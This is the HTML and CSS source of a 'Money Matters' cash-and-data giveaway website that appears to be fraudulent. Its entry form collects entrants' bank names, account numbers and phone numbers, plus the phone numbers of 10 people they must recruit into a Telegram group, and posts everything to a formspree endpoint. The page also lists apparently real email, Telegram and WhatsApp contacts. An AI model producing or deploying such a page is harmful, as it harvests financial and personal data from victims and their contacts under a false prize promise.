


<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Money Matters - Sponsored by Young Dollar</title>
    <link rel="stylesheet" href="style.css">
</head>
<body>
    <header>
        <div class="logo">MONEY MATTERS</div>
        <div class="sponsor">Sponsored by <span>Young Dollar</span></div>
    </header>

    <section class="hero">
        <div class="hero-badge">💰 CASH & DATA GIVEAWAY</div>
        <h1>Money Matters</h1>
        <div class="sponsor-line">Sponsored by <strong>Young Dollar</strong></div>
        <p class="hero-sub">Add 10 members, submit their numbers, win instant cash & data!</p>
        <a href="#enter" class="btn">Enter Now</a>
    </section>

    <section class="prizes">
        <h2 class="section-title">Prizes</h2>
        <div class="prizes-grid">
            <div class="prize-card grand">
                <div class="prize-badge">GRAND</div>
                <div class="prize-icon">💵</div>
                <h3>₦10,000 + 10GB</h3>
                <div class="prize-value">₦13,000 Value</div>
            </div>
            <div class="prize-card">
                <div class="prize-icon">💸</div>
                <h3>₦5,000 + 5GB</h3>
                <div class="prize-value">₦6,500 Value</div>
            </div>
            <div class="prize-card">
                <div class="prize-icon">💳</div>
                <h3>₦2,000 + 2GB</h3>
                <div class="prize-value">₦2,500 Value</div>
            </div>
            <div class="prize-card">
                <div class="prize-icon">🎁</div>
                <h3>₦1,000 Airtime</h3>
                <div class="prize-value">₦1,000 Value</div>
            </div>
        </div>
    </section>

    <section class="how">
        <h2 class="section-title">How to Win</h2>
        <div class="steps">
            <div class="step highlight">
                <div class="step-num">1</div>
                <h3>Add 10 Members</h3>
                <p>Add 10 people to our Telegram group. Get their numbers.</p>
            </div>
            <div class="step">
                <div class="step-num">2</div>
                <h3>Submit Numbers</h3>
                <p>Enter all 10 phone numbers below</p>
            </div>
            <div class="step">
                <div class="step-num">3</div>
                <h3>Verify</h3>
                <p>We call random numbers to confirm</p>
            </div>
            <div class="step">
                <div class="step-num">4</div>
                <h3>Win!</h3>
                <p>Cash & data sent within 24 hours</p>
            </div>
        </div>
    </section>

    <section class="entry" id="enter">
        <h2 class="section-title">Submit Your Entry</h2>
        <form class="entry-form" action="https://formspree.io/f/xeeyjzpn" method="POST">
            <h3 class="form-section-title">Your Information</h3>
            <div class="form-group">
                <label>Full Name</label>
                <input type="text" name="full_name" placeholder="Your name" required>
            </div>
            <div class="form-group">
                <label>Phone Number</label>
                <input type="tel" name="phone" placeholder="08012345678" required>
            </div>
            <div class="form-group">
                <label>Network</label>
                <select name="network" required>
                    <option value="">Select network</option>
                    <option value="mtn">MTN</option>
                    <option value="airtel">Airtel</option>
                    <option value="glo">GLO</option>
                    <option value="9mobile">9mobile</option>
                </select>
            </div>
            <div class="form-group">
                <label>Telegram Username</label>
                <input type="text" name="telegram" placeholder="@yourusername" required>
            </div>
            <div class="form-group">
                <label>Bank Name</label>
                <input type="text" name="bank" placeholder="e.g. GTBank" required>
            </div>
            <div class="form-group">
                <label>Account Number</label>
                <input type="text" name="account" placeholder="1234567890" required>
            </div>

            <h3 class="form-section-title members-title">10 Members You Added</h3>
            <div class="members-grid">
                <div class="form-group member-input"><label>Member 1</label><input type="tel" name="member_1" placeholder="08012345678" required></div>
                <div class="form-group member-input"><label>Member 2</label><input type="tel" name="member_2" placeholder="08012345678" required></div>
                <div class="form-group member-input"><label>Member 3</label><input type="tel" name="member_3" placeholder="08012345678" required></div>
                <div class="form-group member-input"><label>Member 4</label><input type="tel" name="member_4" placeholder="08012345678" required></div>
                <div class="form-group member-input"><label>Member 5</label><input type="tel" name="member_5" placeholder="08012345678" required></div>
                <div class="form-group member-input"><label>Member 6</label><input type="tel" name="member_6" placeholder="08012345678" required></div>
                <div class="form-group member-input"><label>Member 7</label><input type="tel" name="member_7" placeholder="08012345678" required></div>
                <div class="form-group member-input"><label>Member 8</label><input type="tel" name="member_8" placeholder="08012345678" required></div>
                <div class="form-group member-input"><label>Member 9</label><input type="tel" name="member_9" placeholder="08012345678" required></div>
                <div class="form-group member-input"><label>Member 10</label><input type="tel" name="member_10" placeholder="08012345678" required></div>
            </div>

            <input type="hidden" name="_replyto" value="bigdollar7000@gmail.com">
            <input type="hidden" name="_next" value="https://vickfavour.github.io/moneymatters/thanks.html">

            <label class="checkbox">
                <input type="checkbox" required>
                I confirm I added all 10 members to the Telegram group
            </label>
            <button type="submit" class="btn btn-submit">Submit Entry</button>
        </form>
    </section>

    <section class="contact">
        <h2 class="section-title">Contact</h2>
        <div class="contact-links">
            <a href="mailto:jamesruines444@gmail.com">📧 jamesruines444@gmail.com</a>
            <a href="https://t.me/vick_favour">✈️ @vick_favour</a>
            <a href="https://wa.me/2348165104728">💬 +234 816 510 4728</a>
        </div>
    </section>

    <footer>
        <p>© 2026 Money Matters. Sponsored by Young Dollar.</p>
    </footer>
</body>
</html>
</file>

<file: thanks.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Entry Received - Money Matters</title>
    <link rel="stylesheet" href="style.css">
</head>
<body>
    <section class="hero" style="min-height: 100vh; justify-content: center;">
        <div class="hero-badge">✅ SUCCESS</div>
        <h1>Entry Received!</h1>
        <p class="hero-sub">Thank you for entering Money Matters sponsored by Young Dollar.</p>
        <p class="hero-sub">Check your email for confirmation. Winners announced on Telegram!</p>
        <a href="index.html" class="btn btn-main">Back to Home</a>
    </section>
</body>
</html>
</file>
<file: style.css>
/* ============================================
   MONEY MATTERS - Sponsored by Young Dollar
   ============================================ */

* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}

body {
    font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
    background: linear-gradient(135deg, #0a0a0a 0%, #1a1a2e 50%, #16213e 100%);
    color: #ffffff;
    min-height: 100vh;
    line-height: 1.6;
}

/* Header */
header {
    background: rgba(255, 255, 255, 0.05);
    padding: 20px 40px;
    text-align: center;
    border-bottom: 1px solid rgba(255, 255, 255, 0.08);
}

.logo {
    font-size: 2rem;
    font-weight: 900;
    background: linear-gradient(45deg, #ffd700, #00ff88);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    letter-spacing: 4px;
}

.sponsor {
    font-size: 1rem;
    color: #888;
    margin-top: 5px;
}

.sponsor span {
    color: #ffd700;
    font-weight: 700;
}

/* Hero Section */
.hero {
    text-align: center;
    padding: 80px 20px 60px;
}

.hero-badge {
    display: inline-block;
    background: linear-gradient(45deg, #ffd700, #00ff88);
    color: #000;
    padding: 8px 25px;
    border-radius: 50px;
    font-size: 0.9rem;
    font-weight: 700;
    margin-bottom: 20px;
}

.hero h1 {
    font-size: clamp(3rem, 8vw, 5rem);
    margin-bottom: 10px;
    background: linear-gradient(45deg, #ffd700, #00ff88, #ff006e);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
}

.sponsor-line {
    font-size: 1.3rem;
    color: #aaa;
    margin-bottom: 15px;
}

.sponsor-line strong {
    color: #ffd700;
}

.hero-sub {
    font-size: 1.2rem;
    color: #aaa;
    margin-bottom: 30px;
}

.btn {
    display: inline-block;
    padding: 18px 50px;
    background: linear-gradient(45deg, #ffd700, #00ff88);
    color: #000;
    text-decoration: none;
    border-radius: 50px;
    font-weight: 700;
    text-transform: uppercase;
    letter-spacing: 2px;
    border: none;
    cursor: pointer;
    font-size: 1.1rem;
    transition: all 0.3s ease;
}

.btn:hover {
    transform: scale(1.05);
    box-shadow: 0 10px 30px rgba(255, 215, 0, 0.4);
}

/* Section Titles */
.section-title {
    text-align: center;
    font-size: 2.2rem;
    margin-bottom: 50px;
    color: #ffd700;
    text-transform: uppercase;
    letter-spacing: 4px;
}

/* Prizes */
.prizes {
    max-width: 1200px;
    margin: 0 auto;
    padding: 60px 40px;
}

.prizes-grid {
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(250px, 1fr));
    gap: 25px;
}

.prize-card {
    background: rgba(255, 255, 255, 0.03);
    border: 1px solid rgba(255, 255, 255, 0.08);
    border-radius: 20px;
    padding: 30px;
    text-align: center;
    transition: all 0.3s ease;
}

.prize-card:hover {
    transform: translateY(-10px);
    border-color: rgba(255, 215, 0, 0.3);
    box-shadow: 0 20px 40px rgba(0, 0, 0, 0.4);
}

.prize-card.grand {
    border: 2px solid #ffd700;
    background: linear-gradient(135deg, rgba(255, 215, 0, 0.05), rgba(255, 255, 255, 0.03));
}

.prize-badge {
    display: inline-block;
    background: linear-gradient(45deg, #ffd700, #ff006e);
    color: #000;
    padding: 5px 20px;
    border-radius: 20px;
    font-size: 0.8rem;
    font-weight: 700;
    margin-bottom: 15px;
}

.prize-icon {
    font-size: 3.5rem;
    margin-bottom: 15px;
}

.prize-card h3 {
    font-size: 1.3rem;
    margin-bottom: 10px;
}

.prize-card p {
    color: #aaa;
    font-size: 0.95rem;
    margin-bottom: 15px;
}

.prize-value {
    color: #ffd700;
    font-weight: 700;
    font-size: 1.1rem;
}

/* How to Win */
.how {
    max-width: 1000px;
    margin: 0 auto;
    padding: 60px 40px;
}

.steps {
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(200px, 1fr));
    gap: 30px;
}

.step {
    text-align: center;
    padding: 30px;
    background: rgba(255, 255, 255, 0.03);
    border: 1px solid rgba(255, 255, 255, 0.08);
    border-radius: 20px;
    transition: all 0.3s ease;
}

.step:hover {
    transform: translateY(-5px);
}

.step.highlight {
    border: 2px solid #ffd700;
    background: linear-gradient(135deg, rgba(255, 215, 0, 0.05), rgba(255, 255, 255, 0.03));
}

.step-num {
    width: 60px;
    height: 60px;
    background: linear-gradient(45deg, #ffd700, #00ff88);
    color: #000;
    border-radius: 50%;
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 1.5rem;
    font-weight: 900;
    margin: 0 auto 20px;
}

.step h3 {
    color: #ffd700;
    margin-bottom: 10px;
    font-size: 1.2rem;
}

.step p {
    color: #aaa;
    font-size: 0.95rem;
}

/* Entry Form */
.entry {
    max-width: 800px;
    margin: 0 auto;
    padding: 60px 40px;
}

.entry-form {
    background: rgba(255, 255, 255, 0.03);
    border: 1px solid rgba(255, 255, 255, 0.08);
    border-radius: 20px;
    padding: 40px;
}

.form-section-title {
    font-size: 1.5rem;
    color: #ffd700;
    margin-bottom: 20px;
    text-align: center;
    border-bottom: 1px solid rgba(255, 255, 255, 0.08);
    padding-bottom: 15px;
}

.members-title {
    margin-top: 40px;
    color: #00ff88;
}

.form-group {
    margin-bottom: 20px;
}

.form-group label {
    display: block;
    margin-bottom: 8px;
    font-size: 0.95rem;
    color: #ccc;
}

.form-group input,
.form-group select,
.form-group textarea {
    width: 100%;
    padding: 15px;
    background: rgba(255, 255, 255, 0.05);
    border: 1px solid rgba(255, 255, 255, 0.08);
    border-radius: 12px;
    color: #fff;
    font-size: 1rem;
    transition: all 0.3s ease;
}

.form-group input:focus,
.form-group select:focus,
.form-group textarea:focus {
    outline: none;
    border-color: #ffd700;
    box-shadow: 0 0 20px rgba(255, 215, 0, 0.2);
}

.form-group input::placeholder,
.form-group textarea::placeholder {
    color: #555;
}

.form-group select {
    cursor: pointer;
}

.form-group select option {
    background: #1a1a2e;
    color: #fff;
}

/* Members Grid */
.members-grid {
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(200px, 1fr));
    gap: 15px;
    margin-bottom: 20px;
}

.member-input input {
    background: rgba(0, 255, 136, 0.05);
    border-color: rgba(0, 255, 136, 0.2);
}

.member-input input:focus {
    border-color: #00ff88;
    box-shadow: 0 0 20px rgba(0, 255, 136, 0.2);
}

.member-input label {
    color: #00ff88;
    font-size: 0.9rem;
}

/* Checkbox */
.checkbox {
    display: flex;
    align-items: center;
    gap: 10px;
    color: #aaa;
    font-size: 0.9rem;
    margin-bottom: 20px;
    cursor: pointer;
}

.checkbox input {
    width: 20px;
    height: 20px;
    accent-color: #ffd700;
}

/* Submit Button */
.btn-submit {
    width: 100%;
    margin-top: 10px;
}

/* Contact */
.contact {
    max-width: 600px;
    margin: 0 auto;
    padding: 60px 40px;
    text-align: center;
}

.contact-links {
    display: flex;
    flex-direction: column;
    gap: 15px;
}

.contact-links a {
    color: #fff;
    text-decoration: none;
    padding: 15px;
    background: rgba(255, 255, 255, 0.03);
    border: 1px solid rgba(255, 255, 255, 0.08);
    border-radius: 12px;
    transition: all 0.3s ease;
}

.contact-links a:hover {
    transform: translateX(10px);
    border-color: #ffd700;
}

/* Footer */
footer {
    text-align: center;
    padding: 40px;
    border-top: 1px solid rgba(255, 255, 255, 0.08);
}

footer p {
    color: #555;
}

/* Responsive */
@media (max-width: 768px) {
    header {
        padding: 15px 20px;
    }
    
    .logo {
        font-size: 1.5rem;
    }
    
    .hero {
        padding: 40px 20px;
    }
    
    .steps {
        grid-template-columns: 1fr;
    }
    
    .members-grid {
        grid-template-columns: 1fr;
    }
    
    .entry-form {
        padding: 25px;
    }
    
    .prizes-grid {
        grid-template-columns: 1fr;
    }
}

/* Scrollbar */
::-webkit-scrollbar {
    width: 8px;
}

::-webkit-scrollbar-track {
    background: #0a0a0a;
}

::-webkit-scrollbar-thumb {
    background: linear-gradient(#ffd700, #00ff88);
    border-radius: 4px;
}

/* Selection */
::selection {
    background: #ffd700;
    color: #000;
}
</file>
